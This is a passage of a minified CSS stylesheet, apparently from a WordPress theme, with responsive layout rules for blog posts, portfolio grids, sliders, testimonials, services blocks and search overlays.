.post_audio_title{margin-bottom:15px}.mobile_device .wp-block-latest-comments>li:before,.mobile_device .widget_recent_comments ul>li:before,.mobile_device .widget ul>li a:first-child:before,.mobile_device ul.wp-block-archives-list>li a:first-child:before,.mobile_device ul.wp-block-categories-list>li a:first-child:before,.mobile_device ul.wp-block-latest-posts:not(.is-grid)>li a:first-child:before,.mobile_device ul.wp-block-rss>li a:first-child:before,.ua_safari .wp-block-latest-comments>li:before,.ua_safari .widget_recent_comments ul>li:before,.ua_safari .widget ul>li a:first-child:before,.ua_safari ul.wp-block-archives-list>li a:first-child:before,.ua_safari ul.wp-block-categories-list>li a:first-child:before,.ua_safari ul.wp-block-latest-posts:not(.is-grid)>li a:first-child:before,.ua_safari ul.wp-block-rss>li a:first-child:before{top:0.65em}.post_layout_excerpt .post_featured{margin-bottom:1.1em}.post_layout_excerpt .post_meta + .post_content_inner{margin-top:0.6em}.post_layout_excerpt .post-more-link{margin-top:0.7em}.post_layout_excerpt + .post_layout_excerpt{margin-top:2rem}.post_layout_excerpt.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:20px}.post_layout_excerpt .slider_container.slider_controls_side .slider_controls_wrap>a,.post_layout_excerpt .slider_outer_controls_side .slider_controls_wrap>a{margin-left:10px;margin-right:10px}.post_layout_excerpt.sticky{padding:20px}.post_layout_excerpt.sticky div.mejs-controls .mejs-time.mejs-duration-container,.post_layout_excerpt.sticky div.mejs-controls .mejs-time.mejs-currenttime-container{display:none}.post_layout_band .post_content_wrap{padding:1.5em}.post_layout_band .post_title{font-size:20px;line-height:24px}.post_layout_band .post_content_wrap .post_category{margin-bottom:0.4em}.post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:2.5em 1.5em 0}.post_layout_band.post_format_quote .post_content_wrap{padding:23px 24px !important}.post_layout_classic .post_title{font-size:18px;margin-top:6px}.masonry_wrap .masonry_item .post_featured{margin-bottom:1.2em}.masonry_wrap .masonry_item .post_header .post_meta,.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header .post_meta,.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header .post_meta,.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header .post_meta{margin:0 0 6px}.single_style_style-1 .page_content_wrap>.content_wrap{padding-top:40px}.post_header_wrap_style_style-1{margin-top:40px}.post_header_wrap_style_style-1 .post_featured + .post_header{min-width:100%}.post_header_wrap_style_style-1.with_featured_image .post_header .post_meta_other{margin-top:10px}.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_thumb:not(.with_video) + .post_header,.header_position_over.single_style_style-1 .post_header_wrap_style_style-1 .post_featured.with_gallery + .post_header{bottom:1.5em}.header_position_over.single_style_style-1 .page_content_wrap>.content_wrap{padding-top:40px}.post_header_wrap_style_style-1 .post_featured.sc_parallax_wrap{height:16rem}.single_style_style-1.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{margin:0 20px 2rem}.single_style_style-2 .page_content_wrap>.content_wrap{padding-top:2em}.post_header_wrap_style_style-2 .post_header .post_meta_other{margin-top:1em;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.post_header_wrap_style_style-2 .post_header .post_meta_other_part2{margin-top:0.5em;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.post_header_wrap_style_style-2 .post_header .post_meta_categories{margin-bottom:15px}.single_style_style-2.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{margin:0 20px}.single_style_style-3 .page_content_wrap>.content_wrap{padding-top:1.5em}.post_header_wrap_style_style-3 .post_header .content_wrap{padding:20px}.post_header_wrap_style_style-3:not(.with_featured_image) .post_header .content_wrap{padding:15px}.post_header_wrap_style_style-3 .post_header .post_meta_other{margin-top:9px}.post_header_wrap_style_style-3 .post_featured.post_featured_bg{height:16rem}.post_header_wrap_style_style-3 .post_featured.sc_parallax_wrap{height:11rem}.post_header_wrap_style_style-3 .post_header{padding:0 20px}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.with_thumb .post_audio div.mejs-controls div.mejs-button.mejs-volume-button,.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.with_thumb .post_audio .mejs-controls a.mejs-horizontal-volume-slider,.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.with_thumb .post_audio .mejs-controls .mejs-horizontal-volume-total{display:none}.post_header_wrap_style_style-3 .post_header .post_meta_other .post_author_avatar>img{width:26px;height:26px;line-height:26px}.post_header_wrap_style_style-3 .post_header .post_meta_other .post_author_avatar{margin-right:0.6em}.post_header_wrap_style_style-3.post_header_wrap_in_header{margin-top:3em}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{margin:0 20px}.single_style_style-3.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{margin:0}.single_style_style-4 .page_content_wrap{padding-top:2em}.post_header_wrap_style_style-4{margin-bottom:1.6em}.post_header_wrap_style_style-4 .post_header{margin-bottom:1.3em}.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar>img{width:26px;height:26px;line-height:26px}.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar{margin-right:10px}.post_header_wrap_style_style-4 .post_header .post_meta_categories{margin-bottom:5px}.post_header_wrap_style_style-5 .post_header .post_meta_other_part2{margin-top:0.5em;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.post_header_wrap_style_style-5 .post_header .post_meta_other .post_meta_item .post_author_avatar>img{width:26px;height:26px;line-height:26px}.post_header_wrap_style_style-5 .post_header .post_meta_other .post_meta_item .post_author_avatar{margin-right:0.6em}.post_header_wrap_style_style-5 .post_header .post_meta_other{margin-top:10px}.post_header_wrap_style_style-5.post_header_wrap_in_header .post_header{margin-bottom:1.3em}.post_header_wrap_style_style-5{margin-bottom:1.3em}.single_style_style-5 .page_content_wrap{padding-top:3em}.post_header_wrap_style_style-5.post_header_wrap_in_content{margin-bottom:1.6em}.single_style_style-5.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_author{display:none}.single_style_style-5.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio{padding:0 10px}.single_style_style-5.single-format-audio .post_header_wrap_in_content .post_featured.without_thumb .post_audio div.mejs-controls .mejs-time{display:none}.single_style_style-6 .page_content_wrap{padding-top:3em}.post_header_wrap_style_style-6 .post_header .post_meta_other{margin-top:1em;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.post_header_wrap_style_style-6 .post_header .post_meta_other_part2{margin-top:0.5em;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.single_style_style-6.single-format-audio .post_header_wrap_in_content .post_featured.without_thumb .post_audio div.mejs-controls .mejs-time{display:none}.single_style_style-6.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio{margin-bottom:15px}.single_style_style-6.single-format-audio .post_header_wrap_in_content.with_featured_image .post_audio .post_info_audio .post_audio_author{display:none}.single_style_style-7 .page_content_wrap>.content_wrap{padding-top:1.5em}.post_header_wrap_style_style-7 .post_featured.post_featured_bg{height:18rem}.single_style_style-7.single-format-audio .post_header_wrap_style_style-7 .post_featured.post_featured_bg{height:22rem}.post_header_wrap_style_style-7 .post_featured + .post_header_single{margin-top:30px}.post_header_wrap_style_style-7 .post_header{padding:0 20px}.post_header_wrap_style_style-7 .post_header .post_meta_other{margin-top:10px}.post_header_wrap_style_style-7 .post_header .post_meta_other .post_author_avatar>img{width:28px;height:28px;line-height:28px}.single_style_style-7.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio div.mejs-controls .mejs-time{display:none}.post_featured.hover_border .post_info .post_info_back{padding:2.5em}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{position:absolute;z-index:1;top:20px;right:20px;bottom:20px;left:20px}.post_featured.hover_border .post_info .post_title{padding-bottom:4px}.narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image{width:50%}.search_wrap .search_results{padding:2em 1em}.sc_portfolio_preview_show .post_title{font-size:20px;line-height:24px}.sc_switcher_controls{margin-bottom:1.5em}.sc_switcher_tabs .sc_switcher_tabs_controls{display:block;margin-left:0;margin-right:0}.sc_switcher_tabs .sc_switcher_tab{width:100%;margin:0}.sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab{margin:10px 0 0 0}.sc_igenerator_form_field_tags_label{padding:0 0 10px 0}.sc_igenerator_extended .sc_igenerator_form_actions_list{gap:1.5em}.sc_igenerator_extended .sc_igenerator_form_actions_item>a{font-size:14px;line-height:18px}.sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text{font-size:1.4em}.slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,.slider_outer.slider_outer_titles_outside_top .slide_info .slide_number{font-size:26px}.elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner{height:10px !important}.elementor-widget-spacer.sc_height_small .elementor-spacer-inner{height:20px !important}.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner{height:30px !important}.elementor-widget-spacer.sc_height_large .elementor-spacer-inner,.elementor-widget-spacer.sc_height_big .elementor-spacer-inner{height:54px !important}.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner{height:54px !important}.elementor-widget-progress .elementor-widget-container .elementor-progress-wrapper{margin-top:5px}.elementor-widget-progress .elementor-progress-percentage{top:-22px;font-size:18px}.elementor-widget-progress .elementor-title,.elementor-progress-bar{font-size:18px}.elementor-widget-progress + .elementor-widget-progress{margin-top:16px}body.edit-post-visual-editor{line-height:153.84615%}.portfolio_page_details_item_title{width:40%}.portfolio_page_details_item_value{width:60%}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{width:35%}.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value,.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value{width:65%}.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{width:35%}.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value,.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value{width:65%}.single-cpt_portfolio .post-navigation .nav-links .nav-next a,.single-cpt_portfolio .post-navigation .nav-links .nav-previous a{font-size:13px}.single-cpt_portfolio .post-navigation .nav-links .nav-next a span:after{padding-left:7px}.single-cpt_portfolio .post-navigation .nav-links .nav-previous a span:before{padding-right:7px}body.body_style_wide:not(.expand_content) .portfolio_page_details_top .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title,body.body_style_wide:not(.expand_content) .portfolio_page_details_bottom .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title{width:35%}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content{margin-bottom:10px}.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_info{left:15px !important;bottom:15px !important;max-width:calc(100% - 30px) !important}.sc_blogger_lay_portfolio_grid.sc_portfolio.sc_portfolio_extra .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{font-size:20px}.sc_blogger_lay_portfolio_grid.sc_portfolio.sc_portfolio_extra .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories{font-size:14px;line-height:1.4em;letter-spacing:0;padding:6px 15px 8px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_item .sc_blogger_item_body .post_featured:before,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_item .sc_blogger_item_body .post_featured:before{padding-top:75%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap[class*="sc_blogger_grid_"],.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap[class*="sc_blogger_grid_"]{display:block !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured:before{padding-top:100%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item + .sc_blogger_item{margin-top:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap[class*="sc_blogger_grid_"]{display:block !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap{margin-top:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured:before{padding-top:100%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap[class*="sc_blogger_grid_"]{display:block !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured:before{padding-top:75%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item:before{padding-top:75%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item + .sc_blogger_item{margin-top:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap[class*="sc_blogger_grid_"]{display:block !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured:before{padding-top:75%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item:before{padding-top:75%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item + .sc_blogger_item{margin-top:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap{margin-top:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap[class*="sc_blogger_grid_"]{display:block !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured:before{padding-top:75%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap[class*="sc_blogger_grid_"]{display:block !important}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_title{font-size:1.3em}.sc_portfolio.sc_portfolio_simple .sc_portfolio_item{padding:0 15px 8px 0}.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item{display:block}.sc_portfolio.sc_portfolio_simple.related_wrap .sc_portfolio_item .post_content_wrap{display:block}.sc_portfolio.sc_portfolio_simple.related_wrap .sc_portfolio_item .post_content_wrap .post_meta{padding-left:0;margin-left:0}.sc_portfolio.sc_portfolio_simple.related_wrap .sc_portfolio_item .post_content_wrap .post_meta:before{display:none}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info{padding:15px;max-width:calc(100% - 30px);bottom:15px}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info .post_title{font-size:17px;line-height:1.3em}.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured:before{padding-top:140%}.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info .post_title{padding:10px 15px 10px 15px;font-size:17px;line-height:1.3em}.portfolio_page .portfolio_page_gallery .trx_addons_column-1_2,.portfolio_page .portfolio_page_gallery .trx_addons_column-1_3,.portfolio_page .portfolio_page_gallery .trx_addons_column-1_4{width:calc( 100% / var(--theme-var-grid_max_columns) ) !important}.portfolio_page_gallery_type_masonry_2,.portfolio_page_gallery_type_masonry_3,.portfolio_page_gallery_type_masonry_4{margin-right:0 !important}.portfolio_page_gallery_type_masonry_2 .portfolio_page_gallery_item,.portfolio_page_gallery_type_masonry_3 .portfolio_page_gallery_item,.portfolio_page_gallery_type_masonry_4 .portfolio_page_gallery_item{width:100% !important;padding-right:0 !important}.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .socials_share .social_items .social_item{margin:0 1em 8px 0}.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item::after{bottom:1.15rem}.sc_countdown_default .sc_countdown_separator{font-size:25px;margin:0 8px}.sc_countdown_default .sc_countdown_item .sc_countdown_digits{font-size:30px}.sc_countdown_default .sc_countdown_item .sc_countdown_label{font-size:15px}.sc_countdown_default.aligncenter .sc_countdown_separator{margin:0 8px}.sc_countdown_default.alignleft{margin-right:0 !important}.sc_testimonials_classic .slider_container .sc_testimonials_item{padding:0 15px}.sc_testimonials_classic .slider_container.slider_controls_side .slider_controls_wrap>a{display:none}.sc_testimonials_decoration .slider_container.slider_one .sc_testimonials_item{padding:0}.sc_testimonials_decoration .slider_container.slider_controls_side .slider_controls_wrap>a{display:none}.sc_testimonials_alter .slider_container.slider_one .sc_testimonials_item{padding:0 15px}.sc_testimonials_alter .slider_container.slider_controls_side .slider_controls_wrap>a{display:none}.sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev{left:calc(50% - 105px) !important}.sc_testimonials_creative .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next{right:calc(50% - 105px) !important}.sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_top{margin:0 0 17px 0}.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_fashion [class*="column"] .sc_testimonials_item_content{font-size:17px}.trx_addons_video_sticky_on .trx_addons_video_sticky_close{bottom:180px}.sc_team_plain .trx_addons_hover_team .sc_team_item_title{font-size:20px}.sc_team_plain .trx_addons_hover_team .sc_team_item_socials{margin-top:12px}.post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap [class*="trx_addons_column-"]{width:100% !important}.trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_negatives,.trx_addons_reviews_block.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_positives{width:calc(100% - 1em)}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_info,.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{padding:2em 1em}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias,.trx_addons_reviews_block_detailed .trx_addons_reviews_block_buttons{margin:3em 1em}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_mark_wrap{padding-right:0}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_title,.trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary{text-align:center}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_subtitle{margin:0 0 0.5em}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list li{text-align:left}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list_title{position:relative;left:0;padding-right:0 !important;width:100%;display:block}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_list li + li{margin-top:0.7em}.trx_addons_reviews_block_detailed .trx_addons_reviews_block_buttons .trx_addons_reviews_block_subtitle,.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias .trx_addons_reviews_block_subtitle{margin-bottom:0.5em}.xs_br_none .sc_item_title br{display:none}.trx_addons_popup{width:260px}.search_modern .search_form_wrap .search_submit:before{font-size:20px !important}.search_modern .search_header_wrap .search_close{top:20px;right:10px}.search_modern .search_header_wrap .search_close:before{font-size:18px}.search_modern .search_header_wrap .logo_image{top:25px;left:20px}.search_modern .search_wrap{height:240px}.search_modern .search_wrap.search_opened .search_field{font-size:1.2rem !important}.search_style_fullscreen.search_opened .search_submit,.search_style_fullscreen.search_opened .search_field{font-size:1.4em !important}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{height:2.2em}.search_style_fullscreen.search_opened .search_close{font-size:1.2em !important}.sc_events_modern .sc_events_item{padding:0 2%}.sc_events_alter .sc_events_alter .sc_events_item_info{padding:1.8em 1.6em}.sc_events_alter .sc_events_item_price{top:-32px;right:14px;min-width:36px;min-height:36px}.sc_events_alter .sc_events_item_price .sc_events_item_price_text{font-size:16px}.sc_skills_counter .sc_skills_total,.sc_skills_counter .sc_skills_item_title{text-align:inherit}.sc_skills_counter_alter.with_divider .sc_skills_columns [class*="trx_addons_column-"][class*="-mobile"] .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_simple.with_divider .sc_skills_item_wrap{min-height:auto}.sc_skills_counter_simple.with_divider .sc_skills_columns [class*="trx_addons_column-"][class*="-mobile"] .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_modern .sc_skills_columns [class*="trx_addons_column-"][class*="-mobile"] .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_modern .sc_skills_item_wrap{min-height:5.5em}.sc_skills_counter_modern .sc_skills_total{top:calc(50% - 5px);font-size:6em}.sc_skills_counter_modern .sc_skills_item_title{font-size:19px}.sc_icons_card .sc_icons_item{padding:2em 1.8em}.sc_icons_card .sc_icons_icon + .sc_icons_item_details,.sc_icons_card .sc_icons_image + .sc_icons_item_details{margin-top:1em}.sc_icons_card .sc_icons_item_title + .sc_icons_item_description{margin-top:0.5em}.sc_icons_card .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_card .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:1em}.sc_icons_modern .sc_icons_item_title{font-size:1.25em}.sc_icons_modern .sc_icons_item_title + .sc_icons_item_description{margin-top:0.5em}.sc_icons_modern.sc_icons_size_small .sc_icons_icon,.sc_icons_modern.sc_icons_size_small .sc_icons_image{width:5.2em;height:5.2em;line-height:5.2em}.sc_icons_modern.sc_icons_size_small .sc_icons_icon>span{width:5.2em;height:5.2em;line-height:5.2em}.sc_icons_modern.sc_icons_size_small .sc_icons_icon:before,.sc_icons_modern.sc_icons_size_small .sc_icons_icon>span:before{font-size:2.8em}.sc_icons_simple .sc_icons_icon + .sc_icons_item_details,.sc_icons_simple .sc_icons_image + .sc_icons_item_details{margin-left:0.5em}.sc_icons_fill .sc_icons_icon + .sc_icons_item_details,.sc_icons_fill .sc_icons_image + .sc_icons_item_details{margin-top:1em}.sc_icons_light .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-mobile"]{width:50% !important}.sc_icons_divider .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-mobile"] .sc_icons_item:after{display:none !important}.sc_icons_divider .slider-wrapper .sc_icons_item,.sc_icons_divider .sc_icons_columns_wrap .sc_icons_item,.sc_icons_divider.sc_align_center .slider-wrapper .sc_icons_item,.sc_icons_divider.sc_align_center .sc_icons_columns_wrap .sc_icons_item,.sc_icons_divider.sc_align_right .slider-wrapper .sc_icons_item,.sc_icons_divider.sc_align_right .sc_icons_columns_wrap .sc_icons_item{padding:0}.sc_icons_divider2 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-mobile"] .sc_icons_item:after{display:none !important}.sc_icons_divider3 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-mobile"] .sc_icons_item_wrap:after{display:none !important}.sc_icons_divider4 .sc_icons_item{padding:0}.sc_icons_divider4 .sc_icons_columns_wrap [class*="trx_addons_column-"][class*="-mobile"] .sc_icons_item:after{display:none !important}.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{padding:0.7em 1.4em}.sc_services_breezy .sc_services_item_content_inner{padding:1.8em}.sc_services_breezy .sc_services_item_title + .sc_services_item_text,.sc_services_breezy .sc_services_item_subtitle + .sc_services_item_text{margin-top:0.2em}.sc_services_creative .sc_services_item_content_inner{padding:1.8em}.sc_services_fashion .sc_services_item_content_inner{padding:1.8em}.sc_services_strange .sc_services_item_header:before,.sc_services_strange .sc_services_item_content:before{padding-top:85%}.sc_services_alter .sc_services_item{padding:1.8em}.sc_services_alter .sc_services_item_title{font-size:20px}.sc_services_alter .sc_services_item_number + .sc_services_item_info,.sc_services_alter .sc_services_item_icon + .sc_services_item_info,.sc_services_alter .sc_services_item_pictogram + .sc_services_item_info{margin-top:1.3em}.sc_services_accent .sc_services_item{padding:1.8em}.sc_services_accent.sc_services_featured_top .post_featured{margin-bottom:1em}.sc_services_accent .sc_services_item_number + .sc_services_item_info,.sc_services_accent .sc_services_item_icon + .sc_services_item_info,.sc_services_accent .sc_services_item_pictogram + .sc_services_item_info{margin-top:1.4em}.sc_services_accent .sc_services_item_content{margin-top:0.4em}.sc_services_accent .sc_services_item .sc_services_item_button{margin:0.8em 0 0}.sc_services_cool .sc_services_item_content_inner{padding:1.8em}.sc_services_cool .sc_services_item_title{font-size:1.5em}.sc_services_cool .trx_addons_column-1_5 .sc_services_item_content_inner,.sc_services_cool .trx_addons_column-1_6 .sc_services_item_content_inner,.sc_services_cool .trx_addons_column-1_7 .sc_services_item_content_inner,.sc_services_cool .trx_addons_column-1_8 .sc_services_item_content_inner{padding:1.8em}.sc_services_cool .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,.sc_services_cool .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,.sc_services_cool .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,.sc_services_cool .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title{font-size:1.5em}.sc_services_extra .sc_services_item_content_inner{padding:1.8em}.sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner{padding:1.8em}.sc_services_strong .sc_services_item_content_inner{padding:1.8em}.sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_content_inner_bottom{padding-top:1em}.sc_services_classic .sc_services_item_content_inner{padding:1.8em}#trx_addons_post_details_popup .trx_addons_post_details_popup_close{top:-1.4em;right:-1.3em}#trx_addons_post_details_popup .trx_addons_post_details_popup_prev{left:-1.2em;right:auto}#trx_addons_post_details_popup .trx_addons_post_details_popup_next{right:-1.2em;left:auto}#trx_addons_post_details_popup .services_page_header .post_details_page_title{font-size:1.15em}.trx_addons_list_parameters>li{font-size:17px}.trx_addons_list_parameters>li + li{margin-top:13px !important}.slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_prev{margin-left:10px}.slider_container.slider_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.slider_container.slider_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_next,.slider_outer_controls_side .slider_container.slider_controls_side .slider_controls_wrap>a.slider_next,.slider_outer_controls_side .slider_outer_controls_side .slider_controls_wrap>a.slider_next{margin-right:10px}.slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_prev,.slider_outer_controls_side:hover .slider_controls_wrap>a.slider_prev{margin-left:10px}.slider_container.slider_controls_side:hover .slider_controls_wrap>a.slider_next,.slider_outer_controls_side:hover .slider_controls_wrap>a.slider_next{margin-right:10px}.sc_slider_controller_titles .sc_slider_controller_info{font-size:16px}.sc_slider_controller_info_title{max-width:95%}.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet{font-size:24px}.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_next,.sc_slider_controls.sc_slider_controls_light 